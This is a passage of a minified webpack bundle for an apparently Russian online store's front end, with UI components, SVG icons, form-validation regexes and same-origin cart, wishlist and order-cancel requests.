function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(u,t);var e,n,r,o=l(u);function u(){return i(this,u),o.apply(this,arguments)}return e=u,r=[{key:"fadeOut",value:function(t){void 0===t&&(t=u.DEFAULT_TIME);var e=document.querySelector(".preloader__preload"),n=document.querySelector(".preloader__spinner"),r=setInterval((function(){e.style.opacity-=.05,e.style.opacity<=.05&&(clearInterval(r),e.style.display="none",n.style.display="none")}),16);e.style.opacity=1}},{key:"show",value:function(){var t=document.querySelector(".preloader__preload"),e=document.querySelector(".preloader__spinner");t.style.opacity=1,e.style.opacity=1,t.style.display="block",e.style.display="block"}}],(n=[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};c(p(u.prototype),"init",this).call(this,t),window.addEventListener("load",(function(){setTimeout(u.fadeOut)}))}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.a);d(b,"className","preloader"),d(b,"DEFAULT_TIME",1e3),b.create();n("lfCk"),n("sbAB"),n("6kzb"),n("I/di"),n("/CpH"),n("t5Oc"),n("zlK1"),n("PuJ1"),n("PoYK"),n("j2M4"),n("+V8L"),n("oDPV"),n("e23P"),n("Ll0h"),n("npRv"),n("qaYh"),n("co1U"),n("mhzy")},PgF9:function(t,e,n){},PoYK:function(t,e,n){},PuJ1:function(t,e,n){},Q4Zq:function(t,e,n){},QVPi:function(t,e,n){},QYl7:function(t,e,n){t.exports=n.p+"2ccfd0fcf58fdd48aee68d5c74cc4ddd.png"},QaKi:function(t,e,n){},QtZe:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("N3if");var r=n("0JdG");n("PgF9");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y,b,h,m=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(u,t);var e,n,r,o=l(u);function u(){return i(this,u),o.apply(this,arguments)}return e=u,(n=[{key:"initElements",value:function(){this.elements={}}},{key:"init",value:function(t){c(p(u.prototype),"init",this).call(this,t)}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.a);function v(e){var n=t("#".concat(t(e).data("brand"))),r=document.querySelector(".brands-preview__nav-link");r.classList.remove("is-active"),document.querySelector("#".concat(r.dataset.brand)).classList.remove("is-active"),t(e).addClass("is-active"),n.addClass("is-active")}function g(e){var n=t("#".concat(t(e).data("brand")));t(e).removeClass("is-active"),n.removeClass("is-active")}y=m,h="brands-preview",(b=d(b="className"))in y?Object.defineProperty(y,b,{value:h,enumerable:!0,configurable:!0,writable:!0}):y[b]=h,t(".brands-preview__nav").menuAim({activate:v,deactivate:g,rowSelector:"> a"})}).call(this,n("+2Rf"))},R3VU:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("pjAx"),n("nDej");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="nameplate",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},RKtn:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow_lg",use:"icon-arrow_lg-usage",viewBox:"0 0 20 37",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 20 37" id="icon-arrow_lg">\n<path fill-rule="evenodd" d="M18.471,19.207 L1.500,36.178 L0.793,35.470 L17.763,18.500 L0.793,1.529 L1.500,0.822 L18.471,17.793 L19.178,18.500 L18.471,19.207 Z" />\n</symbol>'});a.a.add(c)},Rn1t:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("SSlJ");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="info-card",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},Rnav:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return O}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("OVIo"),n("3noH"),n("vcBD");var r=n("0JdG"),o=n("0/XF"),i=n("QtZe"),a=n("sQKt"),c=n("EgF4"),u=n("ep1S"),s=(n("QaKi"),n("Tqq3"));n("giDl"),n("cLEH"),n("UYmx"),n("gSVI"),n("v13b"),n("sonj"),n("af1I"),n("0jgv"),n("hYid"),n("owha"),n("DspN"),n("QYl7"),n("YvJ8"),n("DdJD");function l(t){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function f(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,m(r.key),r)}}function p(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function d(t,e){return(d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=h(t);if(e){var o=h(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return b(this,n)}}function b(t,e){if(e&&("object"===l(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function h(t){return(h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function m(t){var e=function(t,e){if("object"!==l(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==l(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===l(e)?e:String(e)}var v,g,w,O=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(i,t);var e,n,r,o=y(i);function i(){return p(this,i),o.apply(this,arguments)}return e=i,n&&f(e.prototype,n),r&&f(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);v=O,w="header-main",(g=m(g="className"))in v?Object.defineProperty(v,g,{value:w,enumerable:!0,configurable:!0,writable:!0}):v[g]=w,t((function(){o.a.create(),t(".brands-preview__item").each((function(e,n){new i.a(t(n)).init({})})),a.a.create(),new c.a(t(".popup--mobile-menu")).init({animationOpen:"fadeIn",animationClose:!1,animationTime:400}),u.a.create()})),t(document).on("click",".menu-btn",(function(e){t(e.currentTarget).hasClass("is-open")?(t(e.currentTarget).removeClass("is-open"),t(e.currentTarget).attr("data-popup","open"),t("header").insertBefore(".popup--mobile-menu")):(t(e.currentTarget).addClass("is-open"),t(e.currentTarget).attr("data-popup","close"),t("header").prependTo(".popup--mobile-menu"),t(".header-main").get(0).inert=!1)})),t(window).on("load",(function(){var e,n,r,o=t(".js-sticky-header"),i=o.closest(".js-header-main"),a=t(".js-sticky-header").outerHeight(),c=i.outerHeight();function u(){i.css("paddingTop",""),o.removeClass("is-sticky"),o.removeClass("is-visible"),o.removeClass("is-smooth"),e=!1}t(document).on("scroll",(function(){if(!Object(s.e)("tablet").matches&&!t(".menu-btn").hasClass("is-open")){var r=window.pageYOffset;r>c&&!e?(i.css("paddingTop","".concat(a,"px")),o.addClass("is-sticky"),e=!0,n=r,setTimeout((function(){o.addClass("is-smooth")}),100)):r<=c&&u(),function(t){if(!e||t===n)return;t<n&&t>1e3?o.addClass("is-visible"):(t>n||t<=500)&&o.removeClass("is-visible");n=t}(r)}})),t(window).on("resize",(function(){clearTimeout(r),r=setTimeout((function(){Object(s.e)("tablet").matches||(a=t(".js-sticky-header").outerHeight(),c=i.outerHeight(),e&&i.css("paddingTop","".concat(a,"px")))}),200)})),Object(s.e)("tablet").addListener((function(t){t.matches&&u()}))}))}).call(this,n("+2Rf"))},SSlJ:function(t,e,n){},Sdh2:function(t,e,n){"use strict";n.d(e,"a",(function(){return m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("D/NS"),n("vcBD");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y,b,h,m=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(u,t);var e,n,r,o=l(u);function u(){return i(this,u),o.apply(this,arguments)}return e=u,(n=[{key:"initElements",value:function(){this.elements={}}},{key:"init",value:function(t){c(p(u.prototype),"init",this).call(this,t)}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.a);y=m,h="message-card",(b=d(b="className"))in y?Object.defineProperty(y,b,{value:h,enumerable:!0,configurable:!0,writable:!0}):y[b]=h},Sv35:function(t,e,n){},T4Im:function(t,e,n){"use strict";(function(t){n.d(e,"f",(function(){return i})),n.d(e,"c",(function(){return a})),n.d(e,"b",(function(){return c})),n.d(e,"d",(function(){return u})),n.d(e,"e",(function(){return s}));n("fbCW"),n("07d7"),n("TeQF"),n("ma9I");var r=n("clGN"),o=n("EgF4");function i(e){t(".js-header-basket-count").html(e)}function a(e){return t(".js-selected-variant input:checked",e).val()}function c(e){return t(".product-outlet input:checked",e).val()}function u(e){return t(".js-product-count input",e).val()}function s(e){var n=t(".js-selected-variant input"),o=e.find(".product-outlet input"),i=e.find(".js-product-add-to-cart");n.on("change",(function(){var n=t(this).data("info"),a=t(".js-product-carousel-wrapper"),c=a.filter("[data-variant-id=".concat(n.variantId,"]"));c.length&&(a.hide(),c.show(),Object(r.a)(c));var u=t(".js-product-quick-view-pic"),s=u.filter("[data-variant-id=".concat(n.variantId,"]"));if(s.length&&(u.hide(),s.show()),e.find(".js-price").html(n.price),e.find(".js-old-price").html(n.oldPrice),e.find(".js-percent").html(n.percent),e.find(".js-product-add-to-cart").data("variant-id",n.variantId).attr("data-variant-id",n.variantId),n.oldPrice?e.find(".js-with-old-price").show():e.find(".js-with-old-price").hide(),n.canBuy?(e.find(".js-can-buy-button").show(),e.find(".js-cant-buy-button").hide()):(e.find(".js-can-buy-button").hide(),e.find(".js-cant-buy-button").show()),n.outlet){for(var l in o.prop("checked",!1),n.outlet.STORES){var f=n.outlet.STORES[l],p=e.find('[for="outlet-store-'.concat(l,'"]'));0===f.PRICE?p.hide():(p.find(".js-outlet-price").html(f.PRICE),p.find(".js-outlet-status").html(f.STATUS),f.SELECTED&&(o.filter('[value="'.concat(l,'"]')).prop("checked",!0),e.find(".js-product-add-to-cart").data("outlet",l)),p.show())}n.outlet.COUNT<2?e.find(".js-outlet-title").hide():e.find(".js-outlet-title").show()}n.basket?i.attr("disabled",!0).find("span").html(i.data("msg-in-basket")):i.attr("disabled",!1).find("span").html(i.data("msg-out-basket"))})),o.length&&o.on("change",(function(){var t=n.filter(":checked").data("info"),e=o.filter(":checked").val();i.data("outlet",e),t.outlet.STORES[e].BASKET?i.attr("disabled",!0).find("span").html(i.data("msg-in-basket")):i.attr("disabled",!1).find("span").html(i.data("msg-out-basket"))}))}e.a=function(){t(document).on("click",".js-product-add-to-cart",(function(e){var n=t(this).data("variant-id")||a(),r=u()||1,c=t(this).data("outlet"),s={};if("N"===t(this).data("has-outlet")){var l=new o.a(t("#popup-outlet_add"));l.init(),l.open(),t(this).data("has-outlet","Y")}c&&(s.outlet=c),e.preventDefault(),t(".js-product-add-to-cart[data-variant-id=".concat(n,"]")).each((function(e,n){var r=t(n);r.prop("disabled",!0);var o=r.data("msg-in-basket"),i=r.find("span");i.length?i.html(o):r.html(o)})),t.post("/api/internal/basket/add/".concat(n,"/").concat(r),s,(function(e){i(e.data.total.itemCount);var n=t(".js-selected-variant input:checked").data("info");n.outlet?(n.outlet.STORES[c].BASKET=!0,n.store==c&&(n.basket=!0)):n.basket=!0}))})),t(document).on("click",".js-product-toggle-wishlist",(function(){var e=this,n=t(this).data("variant-id"),r=t(this).data("short")||0;t.post("/api/internal/product/toggle-wishlist/".concat(n,"/").concat(r),(function(n){t(e).find("span").html(n.newButtonText)}))})),t(document).on("click",".js-product-delete-from-wishlist",(function(){var e=this,n=t(this).data("variant-id");t.post("/api/internal/product/delete-from-wishlist/".concat(n),(function(){t(e).closest("tr").remove()}))})),t(document).on("click",".js-order-cancel",(function(){if(window.confirm("Удалить заказ?")){var e=t(this).data("order-id");t.post("/api/internal/order/cancel/".concat(e),(function(t){t.redirect&&(window.location=t.redirect)}))}}))}}).call(this,n("+2Rf"))},TQkN:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-minus",use:"icon-minus-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-minus">\n<path fill-rule="evenodd" d="M-0.000,-0.000 L10.000,-0.000 L10.000,2.000 L-0.000,2.000 L-0.000,-0.000 Z" />\n</symbol>'});a.a.add(c)},Tqq3:function(t,e,n){"use strict";(function(t){n.d(e,"c",(function(){return o})),n.d(e,"g",(function(){return i})),n.d(e,"a",(function(){return a})),n.d(e,"e",(function(){return c})),n.d(e,"d",(function(){return u})),n.d(e,"b",(function(){return s})),n.d(e,"f",(function(){return l}));n("2B1R"),n("yyme"),n("+2oP"),n("ma9I"),n("07d7"),n("fbCW"),n("T63A");var r=n("G66H"),o=function(){return"ontouchstart"in window},i=function(t){var e;return(e=[]).concat.apply(e,[t])},a=function(t,e){return e.reduce((function(e,n,r){return e+n*t[r]}),0)%11%10},c=function(t){return window.matchMedia("(max-width: ".concat(r.a[t]-1,"px)"))},u=function(){return t("html").attr("lang")},s=function(t,e){var n=Object.entries(t).find((function(t){return t[1]===e}));return n?n[0]:void 0},l=function(t,e){return t%10==1&&t%100!=11?e[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?e[1]:e[2]}}).call(this,n("+2Rf"))},UYmx:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-user",use:"icon-user-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-user">\n<path fill-rule="evenodd" d="M14.000,19.999 L2.000,19.999 L-0.000,19.999 L-0.000,17.999 C-0.000,14.685 2.686,12.000 6.000,12.000 L8.000,12.000 L10.000,12.000 C13.314,12.000 16.000,14.685 16.000,17.999 L16.000,19.999 L14.000,19.999 ZM9.000,14.000 L7.000,14.000 C4.508,14.000 2.459,15.064 2.079,17.999 L13.920,17.999 C13.536,15.108 11.488,14.000 9.000,14.000 ZM2.000,5.999 C2.000,2.685 4.686,-0.001 8.000,-0.001 C11.314,-0.001 14.000,2.685 14.000,5.999 C14.000,9.313 11.314,12.000 8.000,12.000 C4.686,12.000 2.000,9.313 2.000,5.999 ZM8.000,9.999 C10.209,9.999 12.000,8.209 12.000,5.999 C12.000,3.790 10.209,1.999 8.000,1.999 C5.791,1.999 4.000,3.790 4.000,5.999 C4.000,8.209 5.791,9.999 8.000,9.999 Z" />\n</symbol>'});a.a.add(c)},UvId:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("BLyQ");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="rating",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},VnS5:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-check_2",use:"icon-check_2-usage",viewBox:"0 0 16 13",content:'<symbol viewBox="0 0 16 13" id="icon-check_2">\n  <path id="icon-check_2_arrow_r" class="cls-1" d="M751.547,252.992l1.443,1.454-8.048,10.088h0l-1.442,1.454-1.441-1.454h0l-5.048-5.089,1.443-1.453,5.046,5.089Z" transform="translate(-737 -253)" />\n</symbol>'});a.a.add(c)},W74n:function(t,e,n){},XOAH:function(t,e,n){},XiHr:function(t,e,n){},Y6Zu:function(t,e,n){},Ytl2:function(t,e,n){t.exports=n.p+"8b10f2d9e66fd2a3a28c11e7f86113e6.png"},YvJ8:function(t,e,n){t.exports=n.p+"c4dbaa9ac40d54d60dae38b11534217b.png"},ZQ4I:function(t,e,n){"use strict";n.d(e,"e",(function(){return r})),n.d(e,"g",(function(){return o})),n.d(e,"f",(function(){return i})),n.d(e,"h",(function(){return a})),n.d(e,"i",(function(){return c})),n.d(e,"c",(function(){return u})),n.d(e,"a",(function(){return s})),n.d(e,"b",(function(){return l})),n.d(e,"d",(function(){return f}));var r=/^[ a-zа-яё\-]*$/i,o=/^[ а-яё\-]*$/i,i=/^[ a-z\-]*$/i,a=/^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[A-Za-z]).*$/,c=/^\+7\(\d{3}\) \d{3}(?:-\d{2}){2}$/,u=/^\d{4}[\dA-Z]{2}\d{3}$/,s=/^(?:31(\.)(?:0?[13578]|1[02])\1|(?:29|30)(\.)(?:0?[,13-9]|1[0-2])\2)(?:1[6-9]|[2-9]\d)?\d{2}$|^29(\.)0?2\3(?:(?:1[6-9]|[2-9]\d)?(?:0[48]|[2468][048]|[13579][26])|(?:16|[2468][048]|[3579][26])0{2})$|^(?:0?[1-9]|1\d|2[0-8])(\.)(?:0?[1-9]|1[0-2])\4(?:1[6-9]|[2-9]\d)?\d{4}$/,l=/^(\d{2})\.(\d{2})\.(\d{4})$/,f=/max-width: (\d+)px/},ZbQv:function(t,e,n){},aCI3:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-close_sm",use:"icon-close_sm-usage",viewBox:"0 0 8.5 8.5",content:'<symbol viewBox="0 